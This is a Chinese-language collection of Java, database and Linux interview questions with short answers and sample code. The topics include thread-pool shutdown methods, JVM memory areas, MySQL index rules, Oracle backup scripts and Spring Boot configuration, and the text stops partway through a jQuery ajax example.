javax.servlet.Servlet 接口定义 servlet 的标准,下面是 3.0.1 版 Servlet 接口中的方法:
//初始化
public void init(ServletConfig config) throws ServletException;
//返回 servlet 初始化信息与启动参数
public ServletConfig getServletConfig();
//被 servlet 容器调用,响应 servlet 请求
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException;
//返回 servlet 信息,如作者、版本和版权
public String getServletInfo();
//由 servlet 容器调用,把 servlet 去除
public void destroy();
javax.servlet.Servlet.GenericServlet 抽象类实现了 javax.servlet.Servlet,并无具体实现。
javax.servlet.http.HttpServlet 抽象类继承了 javax.servlet.Servlet.GenericServlet。HttpServlet 类中的 service() 方法根据 http 的 method 类型分别请求了如下方法
protected void doGet(HttpServletRequest req, HttpServletResponse resp)
protected void doPost(HttpServletRequest req, HttpServletResponse resp)
protected void doHead(HttpServletRequest req, HttpServletResponse resp)
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
protected void doDelete(HttpServletRequest req, HttpServletResponse resp)
protected void doOptions(HttpServletRequest req, HttpServletResponse resp)
protected void doTrace(HttpServletRequest req, HttpServletResponse resp)
说一说JVM的内存区域
Java 虚拟机在执行 Java 程序的过程中会把他所管理的内存划分为若干个不同的数据区域:
- 程序计数器:可以看作是当前线程所执行的字节码文件(class)的行号指示器,它会记录执行痕迹,是每个线程私有的
- 方法区:主要存储已被虚拟机加载的类的信息、常量、静态变量和即时编译器编译后的代码等数据,该区域是被线程共享的,很少发生垃圾回收
- 栈:栈是运行时创建的,是线程私有的,生命周期与线程相同,存储声明的变量
- 本地方法栈:为 native 方法服务,native 方法是一种由非 java 语言实现的 java 方法,与 java 环境外交互,如可以用本地方法与操作系统交互
- 堆:堆是所有线程共享的一块内存,是在 java 虚拟机启动时创建的,几乎所有对象实例都在此创建,所以经常发生垃圾回收操作
JDK8 之前,Hotspot 中方法区的实现是永久代(Perm)
JDK8 开始使用元空间(Metaspace),以前永久代所有内容的字符串常量移至堆内存,其他内容移至元空间,元空间直接在本地内存分配。
如何停止一个线程池?
Java 并发工具包中 java.util.concurrent.ExecutorService 接口定义了线程池任务提交、获取线程池状态、线程池停止的方法等。
JDK 1.8 中,线程池的停止一般使用 shutdown()、shutdownNow()、shutdown() + awaitTermination(long timeout, TimeUnit unit) 方法。
1、shutdown() 方法源码中解释
* Initiates an orderly shutdown in which previously submitted
* tasks are executed, but no new tasks will be accepted.
* Invocation has no additional effect if already shut down.
- 有序关闭,已提交任务继续执行
- 不接受新任务
2、shutdownNow() 方法源码中解释
* Attempts to stop all actively executing tasks, halts the
* processing of waiting tasks, and returns a list of the tasks
* that were awaiting execution.
- 尝试停止所有正在执行的任务
- 停止等待执行的任务,并返回等待执行的任务列表
3、awaitTermination(long timeout, TimeUnit unit) 方法源码中解释
* Blocks until all tasks have completed execution after a shutdown
* request, or the timeout occurs, or the current thread is
* interrupted, whichever happens first.
*
* @param timeout the maximum time to wait
* @param unit the time unit of the timeout argument
* @return {@code true} if this executor terminated and
* {@code false} if the timeout elapsed before termination
* @throws InterruptedException if interrupted while waiting
- 收到关闭请求后,所有任务执行完成、超时、线程被打断,阻塞直到三种情况任意一种发生
- 参数可以设置超时时间与超时单位
- 线程池关闭返回 true;超过设置时间未关闭,返回 false
实践:
1、使用 Executors.newFixedThreadPool(int nThreads) 创建固定大小线程池,测试 shutdown() 方法
package constxiong.concurrency.a013;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试固定数量线程池 shutdown() 方法
* @author ConstXiong
*/
public class TestFixedThreadPoolShutdown {
public static void main(String[] args) {
//创建固定 3 个线程的线程池
ExecutorService threadPool = Executors.newFixedThreadPool(3);
//向线程池提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int index = i;
threadPool.submit(() -> {
System.out.println("正在执行任务 " + index);
//休眠 3 秒
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
}
//休眠 4 秒
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
//关闭线程池
threadPool.shutdown();
}
}
打印结果如下,可以看出,主线程向线程池提交了 10 个任务,休眠 4 秒后关闭线程池,线程池把 10 个任务都执行完成后关闭了。
正在执行任务 1
正在执行任务 3
正在执行任务 2
正在执行任务 4
正在执行任务 6
正在执行任务 5
正在执行任务 8
正在执行任务 9
正在执行任务 7
正在执行任务 10
2、使用 Executors.newFixedThreadPool(int nThreads) 创建固定大小线程池,测试 shutdownNow() 方法
package constxiong.concurrency.a013;
import java.util.List;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 测试固定数量线程池 shutdownNow() 方法
* @author ConstXiong
*/
public class TestFixedThreadPoolShutdownNow {
public static void main(String[] args) {
//创建固定 3 个线程的线程池
ExecutorService threadPool = Executors.newFixedThreadPool(3);
//向线程池提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int index = i;
threadPool.submit(() -> {
System.out.println("正在执行任务 " + index);
//休眠 3 秒
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
}
//休眠 4 秒
try {
Thread.sleep(4000);
} catch (InterruptedException e) {
e.printStackTrace();
}
//关闭线程池
List<Runnable> tasks = threadPool.shutdownNow();
System.out.println("剩余 " + tasks.size() + " 个任务未执行");
}
}
打印结果如下,可以看出,主线程向线程池提交了 10 个任务,休眠 4 秒后关闭线程池,线程池执行了 6 个任务,抛出异常,打印返回的剩余未执行的任务个数。
正在执行任务 1
正在执行任务 2
正在执行任务 3
正在执行任务 4
正在执行任务 6
正在执行任务 5
剩余 4 个任务未执行
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at constxiong.concurrency.a013.TestFixedThreadPoolShutdownNow.lambda$0(TestFixedThreadPoolShutdownNow.java:24)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at constxiong.concurrency.a013.TestFixedThreadPoolShutdownNow.lambda$0(TestFixedThreadPoolShutdownNow.java:24)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
java.lang.InterruptedException: sleep interrupted
at java.lang.Thread.sleep(Native Method)
at constxiong.concurrency.a013.TestFixedThreadPoolShutdownNow.lambda$0(TestFixedThreadPoolShutdownNow.java:24)
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511)
at java.util.concurrent.FutureTask.run(FutureTask.java:266)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
3、Executors.newFixedThreadPool(int nThreads) 创建固定大小线程池,测试 awaitTermination(long timeout, TimeUnit unit) 方法
package constxiong.concurrency.a013;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.TimeUnit;
/**
* 测试固定数量线程池 shutdownNow() 方法
* @author ConstXiong
*/
public class TestFixedThreadPoolAwaitTermination {
public static void main(String[] args) {
//创建固定 3 个线程的线程池
ExecutorService threadPool = Executors.newFixedThreadPool(3);
//向线程池提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int index = i;
threadPool.submit(() -> {
System.out.println("正在执行任务 " + index);
//休眠 3 秒
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
}
//关闭线程池,设置等待超时时间 3 秒
System.out.println("设置线程池关闭,等待 3 秒...");
threadPool.shutdown();
try {
boolean isTermination = threadPool.awaitTermination(3, TimeUnit.SECONDS);
System.out.println(isTermination ? "线程池已停止" : "线程池未停止");
} catch (InterruptedException e) {
e.printStackTrace();
}
//再等待超时时间 20 秒
System.out.println("再等待 20 秒...");
try {
boolean isTermination = threadPool.awaitTermination(20, TimeUnit.SECONDS);
System.out.println(isTermination ? "线程池已停止" : "线程池未停止");
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
打印结果如下,可以看出,主线程向线程池提交了 10 个任务,申请关闭线程池 3 秒超时,3 秒后线程池并未成功关闭;再获取线程池关闭状态 20 秒超时,线程池成功关闭。
正在执行任务 1
正在执行任务 3
正在执行任务 2
设置线程池关闭,等待 3 秒...
线程池未停止
正在执行任务 4
正在执行任务 6
再等待 20 秒...
正在执行任务 5
正在执行任务 7
正在执行任务 9
正在执行任务 8
正在执行任务 10
线程池已停止
总结:
- 调用 shutdown() 和 shutdownNow() 方法关闭线程池,线程池都无法接收新的任务
- shutdown() 方法会继续执行正在执行未完成的任务;shutdownNow() 方法会尝试停止所有正在执行的任务
- shutdown() 方法没有返回值;shutdownNow() 方法返回等待执行的任务列表
- awaitTermination(long timeout, TimeUnit unit) 方法可以获取线程池是否已经关闭,需要配合 shutdown() 使用
- shutdownNow() 不一定能够立马结束线程池,该方法会尝试停止所有正在执行的任务,通过调用 Thread.interrupt() 方法来实现的,如果线程中没有 sleep() 、wait()、Condition、定时锁等应用, interrupt() 方法是无法中断当前的线程的。
如何实现数组和List之间的转换?
数组转 List ,使用 JDK 中 java.util.Arrays 工具类的 asList 方法
public static void testArray2List() {
String[] strs = new String[] {"aaa", "bbb", "ccc"};
List<String> list = Arrays.asList(strs);
for (String s : list) {
System.out.println(s);
}
}
List 转数组,使用 List 的 toArray 方法。无参 toArray 方法返回 Object 数组,传入初始化长度的数组对象,返回该对象数组
public static void testList2Array() {
List<String> list = Arrays.asList("aaa", "bbb", "ccc");
String[] array = list.toArray(new String[list.size()]);
for (String s : array) {
System.out.println(s);
}
}
static关键字的作用是什么?
- static 可以修饰变量、方法、代码块和内部类
- static 变量是这个类所有,由该类创建的所有对象共享同一个 static 属性
- 可以通过创建的对象名.属性名 和 类名.属性名两种方式访问
- static 变量在内存中只有一份
- static 修饰的变量只能是类的成员变量
- static 方法可以通过对象名.方法名和类名.方法名两种方式来访问
- static 代码块在类被第一次加载时执行静态代码块,且只被执行一次,主要作用是实现 static 属性的初始化
- static 内部类属于整个外部类,而不属于外部类的每个对象,只可以访问外部类的静态变量和方法
创建MySQL联合索引应该注意什么?
- 联合索引要遵从最左前缀原则,否则不会用到索引
- Mysql从左到右的使用索引中的字段,一个查询可以只使用索引中的一部份,但只能是最左侧部分。
- 如索引是 index (a,b,c),可以支持 a 或 a,b 或 a,b,c 3种组合进行查找,但不支持 b,c 进行查找
什么是线程池?
什么是线程池?
线程池就是创建若干个可执行的线程放入一个池(容器)中,有任务需要处理时,会提交到线程池中的任务队列,处理完之后线程并不会被销毁,而是仍然在线程池中等待下一个任务。
为什么要使用线程池?
因为 Java 中创建一个线程,需要调用操作系统内核的 API,操作系统要为线程分配一系列的资源,成本很高,所以线程是一个重量级的对象,应该避免频繁创建和销毁。
使用线程池就能很好地避免频繁创建和销毁。
线程池是一种生产者——消费者模式
先看下一个简单的 Java 线程池的代码
package constxiong.concurrency.a010;
import java.util.ArrayList;
import java.util.List;
import java.util.concurrent.BlockingQueue;
/**
* 简单的线程池
* @author ConstXiong
*/
public class ThreadPool {
//阻塞队列实现生产者-消费者
BlockingQueue<Runnable> taskQueue;
//工作线程集合
List<Thread> threads = new ArrayList<Thread>();
//线程池的构造方法
ThreadPool(int poolSize, BlockingQueue<Runnable> taskQueue) {
this.taskQueue = taskQueue;
//启动线程池对应 size 的工作线程
for (int i = 0; i <poolSize; i++) {
Thread t = new Thread(() -> {
while (true) {
Runnable task;
try {
task = taskQueue.take();//获取任务队列中的下一个任务
task.run();
} catch (InterruptedException e) {
e.printStackTrace();
}
}
});
t.start();
threads.add(t);
}
}
//提交执行任务
void execute(Runnable task) {
try {
//把任务方法放到任务队列
taskQueue.put(task);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
线程池的使用测试
package constxiong.concurrency.a010;
import java.util.concurrent.BlockingQueue;
import java.util.concurrent.LinkedBlockingQueue;
/**
* 测试线程池的使用
* @author ConstXiong
*/
public class TestThreadPool {
public static void main(String[] args) {
// 创建有界阻塞任务队列
BlockingQueue<Runnable> taskQueue = new LinkedBlockingQueue<>(10);
// 创建 3个 工作线程的线程池
ThreadPool tp = new ThreadPool(3, taskQueue);
//提交 10 个任务
for (int i = 1; i <= 10; i++) {
final int j = i;
tp.execute(() -> {
System.out.println("执行任务" + j);
});
}
}
}
打印结果
执行任务1
执行任务2
执行任务3
执行任务6
执行任务5
执行任务4
执行任务8
执行任务7
执行任务10
执行任务9
这个线程池的代码中
- poolSize 是线程池工作线程的个数
- BlockingQueue taskQueue 是用有界阻塞队列存储 Runnable 任务
- execute(Runnable task) 提交任务
- 线程池对象被创建,就自动启动 poolSize 个工作线程
- 工作线程一直从任务队列 taskQueue 中取任务
线程池的原理就是这么简单,但是 JDK 中的线程池的功能,要远比这个强大的多。
JDK 中线程池的使用
JDK 中提供的最核心的线程池工具类 ThreadPoolExecutor,在 JDK 1.8 中这个类最复杂的构造方法有 7 个参数。
ThreadPoolExecutor(
int corePoolSize,
int maximumPoolSize,
long keepAliveTime,
TimeUnit unit,
BlockingQueue<Runnable> workQueue,
ThreadFactory threadFactory,
RejectedExecutionHandler handler)
-
corePoolSize:线程池保有的最小线程数。
-
maximumPoolSize:线程池创建的最大线程数。
-
keepAliveTime:上面提到项目根据忙闲来增减人员,那在编程世界里,如何定义忙和闲呢?很简单,一个线程如果在一段时间内,都没有执行任务,说明很闲,keepAliveTime 和 unit 就是用来定义这个“一段时间”的参数。也就是说,如果一个线程空闲了keepAliveTime & unit这么久,而且线程池的线程数大于 corePoolSize ,那么这个空闲的线程就要被回收了。
-
unit:keepAliveTime 的时间单位
-
workQueue:任务队列
-
threadFactory:线程工厂对象,可以自定义如何创建线程,如给线程指定name。
-
handler:自定义任务的拒绝策略。线程池中所有线程都在忙碌,且任务队列已满,线程池就会拒绝接收再提交的任务。handler 就是拒绝策略,包括 4 种(即RejectedExecutionHandler 接口的 4个实现类)。
- AbortPolicy:默认的拒绝策略,throws RejectedExecutionException
- CallerRunsPolicy:提交任务的线程自己去执行该任务
- DiscardPolicy:直接丢弃任务,不抛出任何异常
- DiscardOldestPolicy:丢弃最老的任务,加入新的任务
JDK 的并发工具包里还有一个静态线程池工厂类 Executors,可以方便地创建线程池,但是由于 Executors 创建的线程池内部很多地方用到了无界任务队列,在高并发场景下,无界任务队列会接收过多的任务对象,导致 JVM 抛出OutOfMemoryError,整个 JVM 服务崩溃,影响严重。所以很多公司已经不建议使用 Executors 去创建线程。
Executors 的简介
虽然不建议使用,作为对 JDK 的学习,还是简单介绍一下.
- newFixedThreadPool:创建定长线程池,每当提交一个任务就创建一个线程,直到达到线程池的最大数量,这时线程数量不再变化,当线程发生错误结束时,线程池会补充一个新的线程
- newCachedThreadPool:创建可缓存的线程池,如果线程池的容量超过了任务数,自动回收空闲线程,任务增加时可以自动添加新线程,线程池的容量不限制
- newScheduledThreadPool:创建定长线程池,可执行周期性的任务
- newSingleThreadExecutor:创建单线程的线程池,线程异常结束,会创建一个新的线程,能确保任务按提交顺序执行
- newSingleThreadScheduledExecutor:创建单线程可执行周期性任务的线程池
- newWorkStealingPool:任务可窃取线程池,不保证执行顺序,当有空闲线程时会从其他任务队列窃取任务执行,适合任务耗时差异较大。
List、Set、Map 之间的区别是什么?
Collection框架关系图如下

- List:有序集合,元素可重复
- Set:不重复集合,LinkedHashSet按照插入排序,SortedSet可排序,HashSet无序
- Map:键值对集合,存储键、值和之间的映射;Key无序,唯一;value 不要求有序,允许重复
与Oracle相比,Mysql有什么优势?
- Mysql 是开源软件、无需付费
- 操作简单、部署方便,用户可以根据应用的需求去定制数据库
- Mysql 的引擎是插件式
Oracle怎样实现每天备份一次?
通过操作系统的定时任务调用脚本导出数据库
windows:
在 任务计划程序 里创建基本任务,设置备份周期,执行 bat 脚本,脚本参考:
cd d:\oracle_back
del oracle.dmp
expdp username/password@orcl directory=DIR_EXP dumpfile=oracle.dmp
linux:
通过 crontab 制作定时任务,执行 shell 脚本,脚本参考:
cd /back/oracle_back
rm oracle.dmp
expdp username/password@orcl directory=DIR_EXP dumpfile=oracle.dmp
什么是多态?如何实现?有什么好处?
多态:
同一个接口,使用不同的实例而执行不同操作。同一个行为具有多个不同表现形式或形态的能力。
实现多态有三个条件:
- 继承
- 子类重写父类的方法
- 父类引用变量指向子类对象
实现多态的技术称为:动态绑定(dynamic binding),是指在执行期间判断所引用对象的实际类型,根据其实际的类型调用其相应的方法。
Java 中使用父类的引用变量调用子类重写的方法,即可实现多态。
好处:
- 消除类型之间的耦合关系
- 可替换性(substitutability)
- 可扩充性(extensibility)
- 接口性(interface-ability)
- 灵活性(flexibility)
- 简化性(simplicity)
delete、drop、truncate区别
- truncate 和 delete 只删除数据,不删除表结构;drop 删除表结构
- 表空间:delete 不释放;truncate 不一定释放;oracle 数据库的 drop 将表删除到回收站,可以被彻底删除也可以被还原
- 删除数据的速度:drop > truncate > delete
- delete 属于 DML 语言,需要事务管理,commit 之后才能生效;drop 和 truncate 属于 DDL 语言,操作立刻生效,不可回滚
- 使用场合:不再需要表时使用 drop 语句; 保留表删除所有记录用 truncate 语句; 删除部分记录用 delete 语句
说说遇到的Redis集群方案不可用的情况?
- 集群主库半数宕机(根据 failover 原理,fail 掉一个主需要一半以上主都投票通过才可以)
- 集群某一节点的主从全数宕机
data block、extent、segment、tablespace有何区别?
- data block:数据块,是 oracle 最小的逻辑单位,通常 oracle 从磁盘读写的就是块
- extent:区,是由若干个相邻的 block 组成
- segment:段,是有一组区组成
- tablespace:表空间,数据库中数据逻辑存储的地方,一个 tablespace 可以包含多个数据文件
为什么不能根据返回类型来区分方法重载?
同时方法的重载只是要求两同三不同
- 在同一个类中
- 相同的方法名称
- 参数列表中的参数类型、个数、顺序不同
- 跟权限修饰符和返回值类型无关
如果可以根据返回值类型来区分方法重载,那在仅仅调用方法不获取返回值的使用场景,JVM 就不知道调用的是哪个返回值的方法了。
什么是线程?什么是进程?为什么要有线程?有什么关系与区别?
进程:
- 程序执行时的一个实例
- 每个进程都有独立的内存地址空间
- 系统进行资源分配和调度的基本单位
- 进程里的堆,是一个进程中最大的一块内存,被进程中的所有线程共享的,进程创建时分配,主要存放 new 创建的对象实例
- 进程里的方法区,是用来存放进程中的代码片段的,是线程共享的
- 在多线程 OS 中,进程不是一个可执行的实体,即一个进程至少创建一个线程去执行代码
为什么要有线程?
每个进程都有自己的地址空间,即进程空间。一个服务器通常需要接收大量并发请求,为每一个请求都创建一个进程系统开销大、请求响应效率低,因此操作系统引进线程。
线程:
- 进程中的一个实体
- 进程的一个执行路径
- CPU 调度和分派的基本单位
- 线程本身是不会独立存在
- 当前线程 CPU 时间片用完后,会让出 CPU 等下次轮到自己时候在执行
- 系统不会为线程分配内存,线程组之间只能共享所属进程的资源
- 线程只拥有在运行中必不可少的资源(如程序计数器、栈)
- 线程里的程序计数器就是为了记录该线程让出 CPU 时候的执行地址,待再次分配到时间片时候就可以从自己私有的计数器指定地址继续执行
- 每个线程有自己的栈资源,用于存储该线程的局部变量和调用栈帧,其它线程无权访问
关系:
- 一个程序至少一个进程,一个进程至少一个线程,进程中的多个线程是共享进程的资源
- Java 中当我们启动 main 函数时候就启动了一个 JVM 的进程,而 main 函数所在线程就是这个进程中的一个线程,也叫做主线程
- 一个进程中有多个线程,多个线程共享进程的堆和方法区资源,但是每个线程有自己的程序计数器,栈区域
如下图

区别:
- 本质:进程是操作系统资源分配的基本单位;线程是任务调度和执行的基本单位
- 内存分配:系统在运行的时候会为每个进程分配不同的内存空间,建立数据表来维护代码段、堆栈段和数据段;除了 CPU 外,系统不会为线程分配内存,线程所使用的资源来自其所属进程的资源
- 资源拥有:进程之间的资源是独立的,无法共享;同一进程的所有线程共享本进程的资源,如内存,CPU,IO 等
- 开销:每个进程都有独立的代码和数据空间,程序之间的切换会有较大的开销;线程可以看做轻量级的进程,同一类线程共享代码和数据空间,每个线程都有自己独立的运行程序计数器和栈,线程之间切换的开销小
- 通信:进程间 以IPC(管道,信号量,共享内存,消息队列,文件,套接字等)方式通信 ;同一个进程下,线程间可以共享全局变量、静态变量等数据进行通信,做到同步和互斥,以保证数据的一致性
- 调度和切换:线程上下文切换比进程上下文切换快,代价小
- 执行过程:每个进程都有一个程序执行的入口,顺序执行序列;线程不能够独立执行,必须依存在应用程序中,由程序的多线程控制机制控制
- 健壮性:每个进程之间的资源是独立的,当一个进程崩溃时,不会影响其他进程;同一进程的线程共享此线程的资源,当一个线程发生崩溃时,此进程也会发生崩溃,稳定性差,容易出现共享与资源竞争产生的各种问题,如死锁等
- 可维护性:线程的可维护性,代码也较难调试,bug 难排查
进程与线程的选择:
- 需要频繁创建销毁的优先使用线程。因为进程创建、销毁一个进程代价很大,需要不停的分配资源;线程频繁的调用只改变 CPU 的执行
- 线程的切换速度快,需要大量计算,切换频繁时,用线程
- 耗时的操作使用线程可提高应用程序的响应
- 线程对 CPU 的使用效率更优,多机器分布的用进程,多核分布用线程
- 需要跨机器移植,优先考虑用进程
- 需要更稳定、安全时,优先考虑用进程
- 需要速度时,优先考虑用线程
- 并行性要求很高时,优先考虑用线程
Java 编程语言中线程是通过 java.lang.Thread 类实现的。
Thread 类中包含 tid(线程id)、name(线程名称)、group(线程组)、daemon(是否守护线程)、priority(优先级) 等重要属性。
JDK8中Stream接口的常用方法
Stream 接口中的方法分为中间操作和终端操作,具体如下。
中间操作:
- filter:过滤元素
- map:映射,将元素转换成其他形式或提取信息
- flatMap:扁平化流映射
- limit:截断流,使其元素不超过给定数量
- skip:跳过指定数量的元素
- sorted:排序
- distinct:去重
终端操作:
- anyMatch:检查流中是否有一个元素能匹配给定的谓词
- allMatch:检查谓词是否匹配所有元素
- noneMatch:检查是否没有任何元素与给定的谓词匹配
- findAny:返回当前流中的任意元素(用于并行的场景)
- findFirst:查找第一个元素
- collect:把流转换成其他形式,如集合 List、Map、Integer
- forEach:消费流中的每个元素并对其应用 Lambda,返回 void
- reduce:归约,如:求和、最大值、最小值
- count:返回流中元素的个数
什么是反射?有什么作用?
Java 反射,就是在运行状态中
- 获取任意类的名称、package 信息、所有属性、方法、注解、类型、类加载器、modifiers(public、static)、父类、现实接口等
- 获取任意对象的属性,并且能改变对象的属性
- 调用任意对象的方法
- 判断任意一个对象所属的类
- 实例化任意一个类的对象
Java 的动态就体现在反射。通过反射我们可以实现动态装配,降低代码的耦合度;动态代理等。反射的过度使用会严重消耗系统资源。
JDK 中 java.lang.Class 类,就是为了实现反射提供的核心类之一。
一个 jvm 中一种 Class 只会被加载一次。
@Autowired的作用是什么?
@Autowired 是一个注释,它可以对类成员变量、方法及构造函数进行标注,让 spring 完成 bean 自动装配的工作。
@Autowired 默认是按照类去匹配,配合 @Qualifier 指定按照名称去装配 bean。
常见用法
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Controller;
import blog.service.ArticleService;
import blog.service.TagService;
import blog.service.TypeService;
@Controller
public class TestController {
//成员属性字段使用 @Autowired,无需字段的 set 方法
@Autowired
private TypeService typeService;
//set 方法使用 @Autowired
private ArticleService articleService;
@Autowired
public void setArticleService(ArticleService articleService) {
this.articleService = articleService;
}
//构造方法使用 @Autowired
private TagService tagService;
@Autowired
public TestController(TagService tagService) {
this.tagService = tagService;
}
}
这种情况,ID 是几?
表的存储引擎如果是 MyISAM,ID = 8
表的存储引擎如果是 InnoDB,ID = 6
InnoDB 表只会把自增主键的最大 ID 记录在内存中,所以重启之后会导致最大 ID 丢失
create table uuu
(
id int PRIMARY key auto_increment,
name varchar(100)
) ENGINE=InnoDB DEFAULT CHARSET=utf8;
insert into uuu values(null, '1');
insert into uuu values(null, '2');
insert into uuu values(null, '3');
select * from uuu;
-- 重启服务
insert into uuu values(null, '4');
select * from uuu;
查询值
id name
1 1
2 2
3 4
什么是bash别名?
相当于自定义 shell 指令
如:ll 指令可以查看文件的详细信息,ll 就是一个被定义好的别名,能够大大的简化指令
1.通过 alias 命令可以查看命令别名
[root]# alias
alias cp='cp -i'
alias egrep='egrep --color=auto'
alias fgrep='fgrep --color=auto'
alias grep='grep --color=auto'
alias l.='ls -d .* --color=auto'
alias ll='ls -l --color=auto'
alias ls='ls --color=auto'
alias mv='mv -i'
alias rm='rm -i'
alias which='alias | /usr/bin/which --tty-only --read-alias --show-dot --show-tilde'
2.定义新的别
[root]#alias rmall = 'rm -rf'
3.取消别名
[root]# unalias rmall
linux指令-date
显示或设定系统的日期与时间
命令参数:
-d<字符串> 显示字符串所指的日期与时间,字符串前后必须加上双引号
-s<字符串> 根据字符串来设置日期与时间,字符串前后必须加上双引号
-u 显示GMT
%H 小时(00-23)
%I 小时(00-12)
%M 分钟(以00-59来表示)
%s 总秒数起算时间为1970-01-01 00:00:00 UTC
%S 秒(以本地的惯用法来表示)
%a 星期的缩写
%A 星期的完整名称
%d 日期(以01-31来表示)
%D 日期(含年月日)
%m 月份(以01-12来表示)
%y 年份(以00-99来表示)
%Y 年份(以四位数来表示)
实例:
date +%Y%m%d --date="+1 day" //显示下一天的日期
date -d "nov 22" 显示今年的 11 月 22 日
date -d "2 weeks" 显示2周后的日期
date -d "next monday" 显示下周一的日期
date -d next-day +%Y%m%d 或 date -d tomorrow +%Y%m%d 显示明天的日期
date -d last-day +%Y%m%d 或 date -d yesterday +%Y%m%d 显示昨天的日期
date -d last-month +%Y%m 显示上个月的月份
date -d next-month +%Y%m 显示下个月的月份
spring boot核心配置文件是什么?
Spring Boot 有两种类型的配置文件,application 和 bootstrap 文件
Spring Boot会自动加载classpath目前下的这两个文件,文件格式为 properties 或 yml 格式
*.properties 文件是 key=value 的形式
*.yml 是 key: value 的形式
*.yml 加载的属性是有顺序的,但不支持 @PropertySource 注解来导入配置,一般推荐用yml文件,看下来更加形象
bootstrap 配置文件是系统级别的,用来加载外部配置,如配置中心的配置信息,也可以用来定义系统不会变化的属性.bootstatp 文件的加载先于application文件
application 配置文件是应用级别的,是当前应用的配置文件
参考:
- https://www.jianshu.com/p/f3ab8cc027b7
Java的安全性体现在哪里?
1、使用引用取代了指针,指针的功能强大,但是也容易造成错误,如数组越界问题。
2、拥有一套异常处理机制,使用关键字 throw、throws、try、catch、finally
3、强制类型转换需要符合一定规则
4、字节码传输使用了加密机制
5、运行环境提供保障机制:字节码校验器->类装载器->运行时内存布局->文件访问限制
6、不用程序员显示控制内存释放,JVM 有垃圾回收机制
jquery书写ajax的的方式及参数说明
方式 1:
$.ajax({
dataType : 'json',
url : 'http://localhost:8080/data.do',
data : '{"id":1}',
type : 'POST',
